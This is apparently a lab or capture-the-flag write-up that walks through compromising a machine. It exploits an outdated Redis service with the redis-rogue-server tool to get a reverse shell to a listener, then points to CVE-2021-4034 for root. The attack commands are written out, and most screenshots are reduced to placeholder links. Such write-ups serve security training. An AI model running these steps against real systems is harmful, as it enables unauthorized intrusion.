Service Discovery

nmap -sS -sV -sC $IP
Since an old version of Redis runs on port 6379, is it possible to use the following exploit to get a reverse shell on the target machine
Exploit Redis

The first step is to setup a listener handler. It’s possible to use netcat, but in this case, I will use Penelope

penelope 22

Then it is possible to proceed with the attack
- git clone https://github.com/n0b0dyCN/redis-rogue-server
- python redis-rogue-server.py –rhost $IP –lhost 192.168.49.115
- r

At this point we should get a reverse shell on the target machine
Privilege Escalation

The tool linpeas highlighted that the machine is vulnerable to CVE-2021-4034
Using the following exploit it is possible to escalate the current privilege and became root on the target machine